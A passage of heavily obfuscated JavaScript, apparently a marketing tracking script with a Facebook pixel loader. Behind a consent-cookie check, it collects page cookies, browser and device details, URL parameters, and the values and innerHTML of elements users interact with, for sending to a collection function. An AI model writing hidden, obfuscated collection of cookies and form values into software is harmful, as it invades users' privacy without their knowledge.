_0x36b403['AsTTu'](_0x5a970f,!_0x360f6c)?_0x36b403[_0x4fe8b0(0x158,'^twf')]!==_0x36b403[_0x4fe8b0(0x20e,'*h*f')]?_0x5566fc[_0x4fe8b0(0xb16,'gAkl')]=_0x36b403[_0x4fe8b0(0x996,'tfwx')](_0x36b403[_0x4fe8b0(0xbe6,'4EWp')](_0x36b403[_0x4fe8b0(0xb5e,'*h*f')](_0x36b403[_0x4fe8b0(0x525,'FGBb')](_0x57dfe3,'='),_0x1da560||''),_0x12bd72),_0x4fe8b0(0x172,'FGBb')+_0x36889f+_0x4fe8b0(0xb2f,'!Fm[')):_0x4d27fd=_0x36b403[_0x4fe8b0(0x537,'iZ@q')](_0x36b403[_0x4fe8b0(0xcd2,'oC2c')](window[_0x4fe8b0(0xd3d,'(C7z')]['href'],'?'),_0x5a970f):_0x4d27fd=window[_0x4fe8b0(0x696,'Xu!f')][_0x4fe8b0(0x648,'%y5x')];const _0x503370=JSON[_0x4fe8b0(0x5d5,'(C7z')](JSON[_0x4fe8b0(0x3b6,'^twf')](data00));data00={};let _0x42ced2=sb_sO59Gt9Mgu(_0x36b403['tkJHB'])||'';sbIntegrate&&(data00[_0x4fe8b0(0xb6a,'DEBT')]=document[_0x4fe8b0(0x180,'FGBb')][_0x4fe8b0(0xdb9,'Fhl2')](';'),data00[_0x4fe8b0(0x85a,'7l%l')]=sbBrandId,data00['visitorId']=_0x36b403[_0x4fe8b0(0x64a,'Q5Jm')](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0x615,'BMXS')])?_0x36b403[_0x4fe8b0(0xc01,'@CW$')](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0x7aa,'Skg9')]):'',data00[_0x4fe8b0(0x506,'bCEM')]=_0x36b403['dbFpe'](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0xd10,'tfwx')])?_0x36b403['MPmfR'](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0x2aa,'Xu!f')]):'',data00[_0x4fe8b0(0xfc,'oZ)0')+_0x4fe8b0(0x6a1,'@CW$')]=sbIntegrate,data00['url']=_0x4d27fd,data00['time']=new Date()['getTime'](),data00[_0x4fe8b0(0xb6d,'oC2c')]=document[_0x4fe8b0(0x334,'%%UT')],data00[_0x4fe8b0(0xa49,'j$nd')]=document[_0x4fe8b0(0x35e,'Xu!f')],data00['parameter']={},data00[_0x4fe8b0(0xbc8,'[a[y')]==''&&_0x42ced2&&(await _0x36b403[_0x4fe8b0(0x13a,'rEp&')](sb_9XhgWqFumi),data00[_0x4fe8b0(0x803,'kTrd')]=_0x36b403[_0x4fe8b0(0x8f5,'rEp&')](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0x7c8,'ku@0')])),data00[_0x4fe8b0(0x955,'BMXS')]==''&&_0x42ced2&&(_0x36b403[_0x4fe8b0(0x68b,'0Nxi')]!==_0x36b403[_0x4fe8b0(0x974,'O1W5')]?(await sb_tBUkhdFW73(),data00[_0x4fe8b0(0xbb6,'j$nd')]=_0x36b403[_0x4fe8b0(0x88b,'Skg9')](sb_sO59Gt9Mgu,_0x36b403[_0x4fe8b0(0x246,'B^Gj')])):_0x45dfff=_0x226680));if(!_0x42ced2&&_0x36b403[_0x4fe8b0(0xc4a,'DEBT')](sbDefaultConsentCookie,_0x36b403[_0x4fe8b0(0x6b5,'mO$2')])&&sbDefaultConsentCookie!==_0x36b403[_0x4fe8b0(0x9bc,'^twf')]&&(_0x36b403[_0x4fe8b0(0xb0c,'4Q2m')](document[_0x4fe8b0(0x2fe,'2A4c')],_0x36b403[_0x4fe8b0(0x65c,'*lZL')])||document[_0x4fe8b0(0x778,'BMXS')]===_0x36b403[_0x4fe8b0(0xfd,'gePt')])){let _0x41d6cd=_0x36b403[_0x4fe8b0(0x8f2,'0Nxi')](sb_sO59Gt9Mgu,sbDefaultConsentCookie)||'';if(_0x41d6cd&&_0x36b403['uulYS'](_0x41d6cd[_0x4fe8b0(0x7b4,'1DWE')](sbCookieAcceptValue),-0x1)){_0x36b403[_0x4fe8b0(0x92d,'kTrd')](sb_sXqznxncYZ,_0x36b403['JuhYj']);return;}}const _0x5b692d=document['cookie']['split'](';');let _0x767e24=[];for(let _0x5c2ed4=0x0;_0x36b403[_0x4fe8b0(0x994,'j$nd')](_0x5c2ed4,_0x5b692d[_0x4fe8b0(0x7f4,'Fhl2')]);_0x5c2ed4++){_0x36b403[_0x4fe8b0(0x104,'ku@0')]!==_0x36b403[_0x4fe8b0(0xb32,'(C7z')]?_0x5b692d[_0x5c2ed4]['indexOf'](_0x36b403[_0x4fe8b0(0x269,'ku@0')])==-0x1&&(_0x36b403[_0x4fe8b0(0x25c,'iZ@q')](_0x36b403['CcYJS'],_0x36b403[_0x4fe8b0(0x5ff,'bUpW')])?_0x44aa75['abort']():_0x767e24['push'](_0x5b692d[_0x5c2ed4]['trim']())):(_0x5c7c63[_0x4fe8b0(0x920,'FGBb')+_0x4fe8b0(0x923,'DEBT')]=_0x194e7a,_0x36b403['AmjTB'](_0x2735cd,_0x36b403[_0x4fe8b0(0x86a,'iZ@q')])&&_0x36b403[_0x4fe8b0(0x23c,'Skg9')](_0x493566,_0x3ad379));}if(_0x29e6af?.['target']?.[_0x4fe8b0(0x648,'%y5x')]){if(_0x36b403[_0x4fe8b0(0x838,'FGBb')]!==_0x4fe8b0(0x1ec,'0Nxi')){if(!_0xd3f076[_0x4fe8b0(0x9ad,'gSIs')+'ById'](_0x4fe8b0(0xddd,'[a[y')+_0x4fe8b0(0xa26,'%%UT'))){const _0x154a70=_0x504fdf[_0x4fe8b0(0xa19,'a(X[')+_0x4fe8b0(0x75a,'O1W5')](_0x4fe8b0(0xab8,'YZ8v'));_0x154a70[_0x4fe8b0(0xcf0,'oC2c')+'te']('id',_0x4fe8b0(0x511,')iex')+_0x4fe8b0(0x890,'DEBT')),_0x154a70['innerHTML']='\x0a\x20\x20\x20\x20<img\x20'+_0x4fe8b0(0x204,'bUpW')+_0x4fe8b0(0x192,'(C7z')+_0x4fe8b0(0xb33,'qx*F')+_0x4fe8b0(0xb5a,'rEp&')+'ent.svg\x22\x20s'+'tyle=\x22posi'+_0x4fe8b0(0x4f6,'oZ)0')+';bottom:16'+_0x4fe8b0(0x91e,'Fhl2')+_0x4fe8b0(0x90b,'iZ@q')+'\x20',_0x597537[_0x4fe8b0(0xc4b,'*lZL')]['appendChil'+'d'](_0x154a70);}_0x4e40f5();let _0x2dc7db=_0x36b403[_0x4fe8b0(0xa3f,'*h*f')],_0xf4b701=0x16d;var _0x5c7006='',_0x195acf=_0x36b403[_0x4fe8b0(0x5b6,'DEBT')];if(_0xf4b701){var _0x50645e=new _0x479e75();_0x50645e['setTime'](_0x36b403[_0x4fe8b0(0xae6,'1DWE')](_0x50645e[_0x4fe8b0(0xa32,'4NPg')](),_0x36b403[_0x4fe8b0(0xbd5,'0Nxi')](_0x36b403['vhkKN'](_0xf4b701,0x18),0x3c)*0x3c*0x3e8)),_0x5c7006=_0x36b403['IldtG'](_0x36b403[_0x4fe8b0(0xd3f,'%%UT')],_0x50645e[_0x4fe8b0(0xcd0,'%y5x')+'g']());}_0x369466[_0x4fe8b0(0xdff,'tfwx')]=_0x36b403['dHEhU'](_0x36b403[_0x4fe8b0(0x361,'!Fm[')](_0x36b403['inrwK'](_0x2dc7db,'='),_0x36b403[_0x4fe8b0(0x8ad,'Skg9')](_0x195acf,'')),_0x5c7006)+_0x4fe8b0(0x989,'DEBT');}else _0x503370['href']=_0x29e6af[_0x4fe8b0(0x8e7,'gSIs')][_0x4fe8b0(0xa29,'4NPg')];}_0x503370[_0x4fe8b0(0x8a9,'gePt')]=_0x767e24,_0x503370['sb_type']=_0x36b403[_0x4fe8b0(0x6f6,'rEp&')];relatedSbVisitorId&&(_0x36b403[_0x4fe8b0(0xd37,'bUpW')](_0x4fe8b0(0x9cb,'(C7z'),_0x36b403[_0x4fe8b0(0x567,'Xu!f')])?(_0x3c24db=!![],_0x35e0c3(_0x504408)):(_0x503370[_0x4fe8b0(0x122,'7l%l')+_0x4fe8b0(0xcd8,'2A4c')]=relatedSbVisitorId,relatedSbVisitorId=''));_0x503370[_0x4fe8b0(0xc5e,'oKEL')]=_0x4d27fd,_0x503370[_0x4fe8b0(0x764,'1DWE')]=new Date()[_0x4fe8b0(0x2e1,'Xu!f')](),_0x503370[_0x4fe8b0(0x6be,'4Q2m')]=document['title'],_0x503370[_0x4fe8b0(0x402,'4Q2m')]=document[_0x4fe8b0(0x206,'1DWE')],_0x503370[_0x4fe8b0(0x627,'gePt')]=_0x36b403[_0x4fe8b0(0xd76,'bUpW')](_0x36b403['EicMD'](window[_0x4fe8b0(0x722,'!Fm[')][_0x4fe8b0(0xa61,'gSIs')],'x'),window[_0x4fe8b0(0x9c2,'0Nxi')][_0x4fe8b0(0x2f7,']V&&')]),_0x503370['viewport']=_0x36b403[_0x4fe8b0(0x27f,'2A4c')](window[_0x4fe8b0(0xd74,'4NPg')],'x')+window[_0x4fe8b0(0x1d0,'mO$2')+'t'],_0x503370[_0x4fe8b0(0x6c0,'Skg9')]=navigator[_0x4fe8b0(0xa63,'*lZL')],_0x503370[_0x4fe8b0(0x289,'qx*F')]=navigator[_0x4fe8b0(0x9a1,'^twf')],_0x503370[_0x4fe8b0(0xd48,'0Nxi')]=navigator[_0x4fe8b0(0x4eb,'O1W5')],_0x503370['device']=navigator[_0x4fe8b0(0x4ea,'s!pT')][_0x4fe8b0(0x498,'Qfv$')](/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WPDesktop/i)?'mobile':_0x36b403['EaVYi'],_0x503370[_0x4fe8b0(0x45c,'0Nxi')+'e']=navigator[_0x4fe8b0(0x5bf,']V&&')]['match'](/Android|iPhone|iPad/i)?navigator['userAgent']['match'](/Android|iPhone|iPad/i)[0x0]:_0x36b403[_0x4fe8b0(0xadd,'(vb#')],_0x503370[_0x4fe8b0(0xac7,'kTrd')]=navigator['userAgent'][_0x4fe8b0(0x2a1,'0Nxi')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)?navigator[_0x4fe8b0(0x738,'rEp&')][_0x4fe8b0(0x8e8,']V&&')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)[0x0]:_0x36b403[_0x4fe8b0(0x471,'gePt')];let _0x27a98b;if(_0x36b403['dNdfW'](_0x503370[_0x4fe8b0(0xa79,'rEp&')],_0x36b403[_0x4fe8b0(0x314,'O1W5')])){if(_0x36b403[_0x4fe8b0(0x523,'ku@0')](_0x27a98b=navigator['userAgent'][_0x4fe8b0(0x694,'0Nxi')](_0x36b403[_0x4fe8b0(0xb68,'4Q2m')]),-0x1)){const _0x23b499=navigator[_0x4fe8b0(0x898,'4Q2m')][_0x4fe8b0(0x409,'Skg9')](_0x36b403[_0x4fe8b0(0x5cf,'7l%l')](_0x27a98b,0x4))[_0x4fe8b0(0x593,'O1W5')]('\x20');_0x503370[_0x4fe8b0(0x59d,'4EWp')]=_0x36b403[_0x4fe8b0(0x4fd,'@1k9')],_0x503370[_0x4fe8b0(0x98b,'4Q2m')+_0x4fe8b0(0x5e8,'Q5Jm')]=_0x23b499[0x0]||_0x36b403[_0x4fe8b0(0x22c,'Xu!f')];}else{if(_0x36b403['kdAMv'](_0x27a98b=navigator[_0x4fe8b0(0x44b,'FGBb')][_0x4fe8b0(0x8a3,'rEp&')](_0x36b403[_0x4fe8b0(0x82b,'Qfv$')]),-0x1)&&(_0x36b403[_0x4fe8b0(0x782,'!Fm[')](navigator['userAgent'][_0x4fe8b0(0x61f,'oZ)0')](_0x36b403[_0x4fe8b0(0x631,'FGBb')]),-0x1)||_0x36b403[_0x4fe8b0(0xd43,'kTrd')](navigator[_0x4fe8b0(0xaca,'kTrd')]['indexOf'](_0x36b403[_0x4fe8b0(0x479,'j$nd')]),-0x1)))_0x36b403['cVxok'](_0x36b403[_0x4fe8b0(0xc7c,'FGBb')],_0x36b403[_0x4fe8b0(0x91c,'0Nxi')])?_0x59a7b0?_0x57106b=_0x44d5f3:_0x552eb7=_0x36b403[_0x4fe8b0(0xd0d,'Q5Jm')](_0x503817):(_0x503370[_0x4fe8b0(0x969,'Fhl2')]=_0x36b403[_0x4fe8b0(0x41d,')iex')],_0x503370[_0x4fe8b0(0xb60,'oKEL')+_0x4fe8b0(0x27c,'1DWE')]=navigator[_0x4fe8b0(0x590,')iex')][_0x4fe8b0(0xa13,'tfwx')](_0x36b403[_0x4fe8b0(0x895,'B^Gj')](_0x27a98b,0x7))||_0x36b403['OQYoL']);else{if(_0x36b403[_0x4fe8b0(0x332,'*h*f')](_0x27a98b=navigator[_0x4fe8b0(0xdcb,'a(X[')][_0x4fe8b0(0xa04,'bCEM')](_0x36b403[_0x4fe8b0(0xd47,'Xu!f')]),-0x1))_0x503370[_0x4fe8b0(0xcab,'Q5Jm')]='Firefox',_0x503370['browserVer'+_0x4fe8b0(0x779,'!Fm[')]=navigator[_0x4fe8b0(0x7db,'B^Gj')][_0x4fe8b0(0x1e7,'a(X[')](_0x36b403[_0x4fe8b0(0x362,'oZ)0')](_0x27a98b,0x8))||_0x36b403[_0x4fe8b0(0xbef,'Fhl2')];else{if(_0x36b403[_0x4fe8b0(0x4d3,'4EWp')](_0x27a98b=navigator[_0x4fe8b0(0x4ea,'s!pT')][_0x4fe8b0(0x915,'s!pT')](_0x36b403[_0x4fe8b0(0x9b4,'*h*f')]),-0x1)){_0x503370[_0x4fe8b0(0x276,'[a[y')]=_0x4fe8b0(0x711,'B^Gj');const _0x121bb3=navigator[_0x4fe8b0(0xb50,'Q5Jm')][_0x4fe8b0(0x9e4,'%y5x')](_0x27a98b+0x7)['split']('\x20');_0x503370[_0x4fe8b0(0x363,'ku@0')+'sion']=_0x121bb3[0x0]||'other';}}}}}_0x503370['os']=navigator['userAgent'][_0x4fe8b0(0x870,'Skg9')](/Windows|Mac|Linux|Android|iPhone/i)?navigator['userAgent'][_0x4fe8b0(0x12d,'oKEL')](/Windows|Mac|Linux|Android|iPhone/i)[0x0]:_0x36b403[_0x4fe8b0(0x2b1,'7l%l')];if(_0x36b403['DjYas'](_0x503370[_0x4fe8b0(0x21f,'bUpW')+'e'],_0x36b403[_0x4fe8b0(0xa9b,'2A4c')]))'XohRv'!==_0x36b403[_0x4fe8b0(0x817,'bCEM')]?_0x36b403[_0x4fe8b0(0xc09,'7l%l')](_0x4b5a59,{'event':_0x42aeb6,'copyData':_0x46a94a}):_0x503370['os']=_0x36b403[_0x4fe8b0(0x214,'kTrd')];else _0x36b403[_0x4fe8b0(0xa58,'s!pT')](_0x503370[_0x4fe8b0(0x3c7,'B^Gj')+'e'],_0x36b403[_0x4fe8b0(0xc1c,'Skg9')])&&(_0x503370['os']=_0x36b403[_0x4fe8b0(0x9fa,'Skg9')]);const _0xc603e4=navigator[_0x4fe8b0(0xa52,'YZ8v')][_0x4fe8b0(0xb37,'%y5x')](_0x36b403[_0x4fe8b0(0x11f,'qx*F')]),_0x38664c=navigator['userAgent']['indexOf'](_0x4fe8b0(0x6b6,'rEp&'));if((_0x36b403[_0x4fe8b0(0x84d,'(C7z')](navigator[_0x4fe8b0(0xe11,'2A4c')][_0x4fe8b0(0xa21,'kTrd')](_0x36b403[_0x4fe8b0(0x2be,'tfwx')]),-0x1)||_0x36b403[_0x4fe8b0(0x459,'Q5Jm')](navigator[_0x4fe8b0(0x1c1,'gAkl')]['indexOf'](_0x36b403[_0x4fe8b0(0x88f,'@1k9')]),-0x1))&&_0xc603e4!=-0x1){const _0x3aeb1f=navigator[_0x4fe8b0(0xde5,'gSIs')][_0x4fe8b0(0xccf,'ku@0')](_0xc603e4+0x3)[_0x4fe8b0(0xda3,'Q5Jm')]('\x20');_0x503370['osVersion']=_0x3aeb1f[0x0][_0x4fe8b0(0x4bb,'qx*F')]('_','.')||_0x36b403['OQYoL'];}else{if(navigator[_0x4fe8b0(0xa52,'YZ8v')][_0x4fe8b0(0x3b8,'DEBT')](_0x36b403[_0x4fe8b0(0x52d,')iex')])!=-0x1&&_0x36b403[_0x4fe8b0(0x726,'2A4c')](_0xc603e4,-0x1)){const _0x52f7c1=navigator[_0x4fe8b0(0x64b,'j$nd')]['substring'](_0xc603e4+0x3)[_0x4fe8b0(0x9a9,')iex')]('\x20');_0x503370[_0x4fe8b0(0xdfb,'4Q2m')]=_0x52f7c1[0x1]['replaceAll']('_','.')[_0x4fe8b0(0x975,'%%UT')](')','')||_0x4fe8b0(0x3cd,'Q5Jm');}else{if(_0x36b403[_0x4fe8b0(0xbd4,'Xu!f')](navigator[_0x4fe8b0(0xb52,'gePt')][_0x4fe8b0(0x732,'Skg9')](_0x36b403['zakIo']),-0x1)&&_0x36b403['YtwHl'](_0x38664c,-0x1)){if(_0x36b403[_0x4fe8b0(0xddc,'4Q2m')](_0x36b403[_0x4fe8b0(0x904,'Skg9')],_0x36b403['cdhrs'])){const _0x25f254=navigator[_0x4fe8b0(0xf3,'@CW$')][_0x4fe8b0(0xdde,'!Fm[')](_0x36b403[_0x4fe8b0(0x4f2,'DEBT')](_0x38664c,0x3))[_0x4fe8b0(0xb82,'^twf')]('\x20');_0x503370[_0x4fe8b0(0xba2,'oC2c')]=_0x25f254[0x0]['replaceAll']('_','.')[_0x4fe8b0(0xe22,'a(X[')](';','')||_0x36b403[_0x4fe8b0(0x350,'Q5Jm')];}else _0x235a7c=!![],_0x561468(_0xd0f411);}else{if(_0x36b403[_0x4fe8b0(0x184,'Skg9')](_0x27a98b=navigator[_0x4fe8b0(0x483,'!Fm[')][_0x4fe8b0(0xc32,'j$nd')](_0x4fe8b0(0xc0c,'O1W5')),-0x1)){const _0x4fe8dc=navigator[_0x4fe8b0(0x44b,'FGBb')][_0x4fe8b0(0x380,'@CW$')](_0x36b403[_0x4fe8b0(0x2ca,'%%UT')](_0x27a98b,0x8))[_0x4fe8b0(0x5f1,'4EWp')]('\x20');_0x503370[_0x4fe8b0(0x2f1,'*h*f')]=_0x4fe8dc[0x0][_0x4fe8b0(0xdb5,'!Fm[')]('_','.')[_0x4fe8b0(0xd15,'*h*f')](';','')||'other';}}}}if(_0x36b403[_0x4fe8b0(0x295,'rEp&')](_0x503370[_0x4fe8b0(0x4d6,'bCEM')],_0x36b403['tOJle'])&&window[_0x4fe8b0(0x3b7,'^twf')][_0x4fe8b0(0x849,'a(X[')]<0x1f4&&_0x503370['os']==_0x36b403[_0x4fe8b0(0x1df,'0Nxi')])_0x503370[_0x4fe8b0(0x34d,'s!pT')]=_0x36b403[_0x4fe8b0(0x9b0,'iZ@q')],_0x503370[_0x4fe8b0(0x834,'^twf')+'e']=_0x36b403[_0x4fe8b0(0x77f,'%y5x')];else{if(_0x36b403[_0x4fe8b0(0x6d5,'(C7z')](_0x503370[_0x4fe8b0(0x7e1,'y$]]')],_0x36b403[_0x4fe8b0(0x6d7,'oC2c')])&&window[_0x4fe8b0(0xc66,'@CW$')][_0x4fe8b0(0x14f,'rEp&')]>0x1f4&&_0x36b403[_0x4fe8b0(0x894,'kTrd')](window[_0x4fe8b0(0x724,'B^Gj')]['width'],0x500)&&_0x503370['os']==_0x36b403['wpMUV']){if(_0x36b403['cVxok'](_0x36b403[_0x4fe8b0(0xccb,'%%UT')],_0x36b403['VFoZx']))_0x503370[_0x4fe8b0(0x428,'oKEL')]=_0x36b403[_0x4fe8b0(0xd86,'gSIs')],_0x503370['devicePhon'+'e']=_0x36b403['RYhYD'];else return;}}if(_0x29e6af){if(_0x36b403[_0x4fe8b0(0x92b,'4EWp')](_0x36b403['OOfOQ'],_0x4fe8b0(0x228,'gePt'))){const _0xad375d=_0x36b2fa[_0x4fe8b0(0x8ef,'[a[y')+'em'](0x0);if(_0xad375d)return _0xad375d['click'](),_0x3a36e4[_0x4fe8b0(0x858,'j$nd')](_0x36b403[_0x4fe8b0(0x24f,'qx*F')],_0x204b93),!![];}else{_0x503370[_0x4fe8b0(0xb0f,'bCEM')]=_0x29e6af['type'];if(_0x29e6af[_0x4fe8b0(0x56f,'4NPg')]){if(_0x36b403[_0x4fe8b0(0x503,'4NPg')](_0x36b403['xSgnB'],_0x36b403[_0x4fe8b0(0x4a0,'4NPg')])){const _0x317490=_0x36b403['vzuvU'][_0x4fe8b0(0x13d,'gAkl')]('|');let _0x129eb8=0x0;while(!![]){switch(_0x317490[_0x129eb8++]){case'0':_0x503370['htmlTag']=_0x29e6af[_0x4fe8b0(0xbb8,'^twf')][_0x4fe8b0(0x777,'!Fm[')];continue;case'1':_0x503370[_0x4fe8b0(0xa7b,')iex')]={'id':_0x29e6af[_0x4fe8b0(0x48c,')iex')]['id'],'class':_0x29e6af[_0x4fe8b0(0x703,'bCEM')]['className']};continue;case'2':_0x503370['innerHTML']=_0x29e6af[_0x4fe8b0(0x47d,'gAkl')][_0x4fe8b0(0x6a2,'YZ8v')];continue;case'3':_0x503370['value']=_0x29e6af[_0x4fe8b0(0xa9d,'gePt')][_0x4fe8b0(0xd0c,'%%UT')];continue;case'4':_0x503370[_0x4fe8b0(0x2b8,'gSIs')]=_0x29e6af[_0x4fe8b0(0xd5f,'oKEL')]['name'];continue;}break;}}else _0x3aaee4=0x4b,_0x44b0e3=!![];}}}let _0x7b94a0=window[_0x4fe8b0(0x463,'ku@0')][_0x4fe8b0(0x6f3,'7l%l')]['slice'](0x1);if(_0x7b94a0){let _0x3678f7=_0x7b94a0['split']('&');for(let _0x1ca8e4=0x0;_0x1ca8e4<_0x3678f7[_0x4fe8b0(0x2e9,'4NPg')];_0x1ca8e4++){if(_0x36b403[_0x4fe8b0(0xd18,'Skg9')](_0x36b403[_0x4fe8b0(0x1a0,'Fhl2')],_0x36b403[_0x4fe8b0(0xcca,'y$]]')])){if(_0x3678f7[_0x1ca8e4][_0x4fe8b0(0x650,'oC2c')](_0x4fe8b0(0x4a8,'4EWp'))){if(_0x36b403[_0x4fe8b0(0x548,'a(X[')](_0x36b403[_0x4fe8b0(0x78c,'Q5Jm')],_0x36b403[_0x4fe8b0(0x3ee,'rEp&')])){let _0x5ce4f1=_0x36b403[_0x4fe8b0(0x33a,'tfwx')](_0x37b5bd,_0x18581d)||'';if(_0x5ce4f1&&_0x36b403[_0x4fe8b0(0xdac,'DEBT')](_0x5ce4f1[_0x4fe8b0(0x263,'s!pT')](_0x45d86e),-0x1)){_0x36b403['ZDJDb'](_0x4f6fef,_0x36b403['JuhYj']);return;}}else{let _0x5346d1=_0x3678f7[_0x1ca8e4][_0x4fe8b0(0x460,'YZ8v')]('=');if(_0x5346d1[0x0]&&_0x5346d1[0x1]){if(_0x4fe8b0(0xb40,']V&&')!==_0x36b403[_0x4fe8b0(0x6e1,'oZ)0')]){var _0x27f9ca='',_0x451c96=new Date();_0x451c96['setTime'](_0x36b403[_0x4fe8b0(0xe03,'O1W5')](_0x451c96[_0x4fe8b0(0x993,'%%UT')](),_0x36b403['vhkKN'](0x3c*0x3c,0x3e8))),_0x27f9ca=_0x36b403[_0x4fe8b0(0x608,'*lZL')](_0x36b403[_0x4fe8b0(0x83d,'j$nd')],_0x451c96[_0x4fe8b0(0x9d3,'!Fm[')+'g']());const _0x55c464=window[_0x4fe8b0(0xd1c,'Q5Jm')][_0x4fe8b0(0xa68,'1DWE')];document[_0x4fe8b0(0x6e5,'y$]]')]=_0x36b403['KHluB'](_0x36b403[_0x4fe8b0(0x60f,'Q5Jm')](_0x5346d1[0x0],'=')+(_0x5346d1[0x1]||''),_0x27f9ca)+(_0x4fe8b0(0x78d,'mO$2')+_0x55c464+_0x4fe8b0(0x124,'4Q2m'));}else _0x4b8e0c=0x5,_0x2fc884[_0x4fe8b0(0x79b,'O1W5')](_0x36b403[_0x4fe8b0(0x1db,'mO$2')]),_0x5824b5[_0x4fe8b0(0xa23,'oKEL')](_0x36b403['hTeeG']),_0x36b403[_0x4fe8b0(0x660,'(vb#')](_0x3c8092);}}}}else _0x36b403[_0x4fe8b0(0x795,']V&&')](_0x1a7020,_0x40f7a8);}}if(_0x47969e)_0x503370[_0x4fe8b0(0x6fd,'7l%l')]=_0x36b403[_0x4fe8b0(0xb9f,'[a[y')],_0x503370[_0x4fe8b0(0x9ab,'Q5Jm')]=_0x47969e;else _0x5aef44&&(_0x503370[_0x4fe8b0(0x545,'qx*F')]=_0x36b403[_0x4fe8b0(0x173,'@CW$')],_0x503370[_0x4fe8b0(0x5ed,'ku@0')]=_0x5aef44);_0x36b403[_0x4fe8b0(0x60a,'2A4c')](Object[_0x4fe8b0(0x7dd,'7l%l')](userDataSb)[_0x4fe8b0(0xb1d,'qx*F')],0x0)&&(_0x36b403['cVxok'](_0x36b403[_0x4fe8b0(0x96c,'kTrd')],'Upehj')?_0x503370[_0x4fe8b0(0x4ef,'kTrd')+_0x4fe8b0(0xcc3,'Skg9')]={'data':[{'event_time':Math[_0x4fe8b0(0x770,'4Q2m')](Date[_0x4fe8b0(0x964,'gSIs')]()/0x3e8),'action_source':_0x36b403['mHebP'],'user_data':userDataSb}]}:(_0x36b403[_0x4fe8b0(0x6d0,'(C7z')](_0x2b4f94),_0x590146())),(!_0x29e6af||_0x29e6af&&_0x29e6af[_0x4fe8b0(0xc7a,']V&&')]?.['type']!=_0x36b403[_0x4fe8b0(0x178,'^twf')])&&_0x36b403[_0x4fe8b0(0x420,'4Q2m')](sb_1HeUmhOpr6,_0x503370);}function sb_2XzxQFZKEU(_0x29dc1b){const _0x3e8ae5=_0x55bd57,_0x10f589={'THxIh':function(_0xe507ab,_0x237dd3){return _0xe507ab===_0x237dd3;}};let _0x5399e8=null,_0x22c362=[];const _0x536358=location[_0x3e8ae5(0x7a2,'gAkl')]['substring'](0x1)[_0x3e8ae5(0x65a,'oKEL')]('&');for(let _0x176559=0x0;_0x176559<_0x536358[_0x3e8ae5(0x2e5,'bUpW')];_0x176559++){_0x22c362=_0x536358[_0x176559][_0x3e8ae5(0x593,'O1W5')]('='),_0x10f589[_0x3e8ae5(0x4a5,'oZ)0')](_0x22c362[0x0],_0x29dc1b)&&(_0x5399e8=decodeURIComponent(_0x22c362[0x1]));}return _0x5399e8;}async function sb_XCZwariYkF(){const _0x44932b=_0x55bd57,_0x36373e={'qGuzX':_0x44932b(0x7c3,'iZ@q'),'DpUxK':'bJIho','UIztL':_0x44932b(0xdc0,'s!pT'),'oxbeU':function(_0x4241f3,_0x2763c1){return _0x4241f3(_0x2763c1);},'nvRzZ':function(_0x5549bc,_0xda21d9,_0x3d704b){return _0x5549bc(_0xda21d9,_0x3d704b);},'fwMNS':'function','IHLuW':_0x44932b(0x46e,'oKEL')+_0x44932b(0xbee,'%%UT')+_0x44932b(0xdca,'(vb#')+'n_US/fbeve'+_0x44932b(0x13e,'DEBT'),'HZJqJ':function(_0x15ccd1,_0x3e3a3a){return _0x15ccd1+_0x3e3a3a;},'Ysobo':'fbq(\x27init\x27'+',\x20','zQrJQ':function(_0x4b24de,_0x113b04){return _0x4b24de>_0x113b04;},'dTEfS':'init','YIeIc':function(_0x2b802d,_0xa98213,_0x33eb7c){return _0x2b802d(_0xa98213,_0x33eb7c);},'yCGYn':_0x44932b(0x196,'YZ8v'),'kGTTO':function(_0xa1713f){return _0xa1713f();},'YaQlZ':function(_0x28e9b0){return _0x28e9b0();},'EOyaA':_0x44932b(0x619,'mO$2'),'stYeR':'tm_user_ph','ijdLr':'tm_user_ln','HZtMH':_0x44932b(0xe43,'%y5x'),'yknkM':_0x44932b(0x930,'[a[y'),'NXRdL':_0x44932b(0x4c3,'7l%l'),'gjYsy':function(_0x5a6607,_0x4c4796){return _0x5a6607(_0x4c4796);},'PgGEN':function(_0x17ee26,_0x12f520){return _0x17ee26===_0x12f520;},'jugAL':'cNSFx','BBLkg':'AZWdj','qGZhh':function(_0x5bd657,_0x46d8d6,_0x203c4d,_0x4dafc1){return _0x5bd657(_0x46d8d6,_0x203c4d,_0x4dafc1);}};if(typeof fbq!=_0x36373e[_0x44932b(0xabd,'BMXS')])!function(_0x54c0e2,_0x2d72ea,_0x262b05,_0xd2ed8b,_0x2d4489,_0x11de68,_0x496706){const _0x2f6cbd=_0x44932b;if(_0x36373e[_0x2f6cbd(0x49e,'oKEL')]===_0x36373e[_0x2f6cbd(0x6ae,'gSIs')])_0xe23417[_0x2f7123]=[_0x2e488e];else{const _0x2d686a=(_0x2f6cbd(0xf0,'YZ8v')+_0x2f6cbd(0x493,'Skg9')+'4|1|2')[_0x2f6cbd(0x8c1,'FGBb')]('|');let _0x317144=0x0;while(!![]){switch(_0x2d686a[_0x317144++]){case'0':_0x11de68=_0x2d72ea[_0x2f6cbd(0xa85,'4NPg')+'ent'](_0x262b05);continue;case'1':_0x496706=_0x2d72ea[_0x2f6cbd(0xd4f,'bUpW')+_0x2f6cbd(0x7ed,'!Fm[')](_0x262b05)[0x0];continue;case'2':_0x496706['parentNode']['insertBefo'+'re'](_0x11de68,_0x496706);continue;case'3':_0x2d4489[_0x2f6cbd(0x617,'^twf')]=_0x36373e[_0x2f6cbd(0x369,'[a[y')];continue;case'4':_0x11de68[_0x2f6cbd(0xce6,'oZ)0')]=_0xd2ed8b;continue;case'5':if(!_0x54c0e2['_fbq'])_0x54c0e2[_0x2f6cbd(0x687,'iZ@q')]=_0x2d4489;continue;case'6':_0x11de68[_0x2f6cbd(0x8b8,'mO$2')]=!0x0;continue;case'7':if(_0x54c0e2['fbq'])return;continue;case'8':_0x2d4489['loaded']=!0x0;continue;case'9':_0x2d4489[_0x2f6cbd(0x945,'%%UT')]=[];continue;case'10':_0x2d4489=_0x54c0e2[_0x2f6cbd(0xcba,'O1W5')]=function(){const 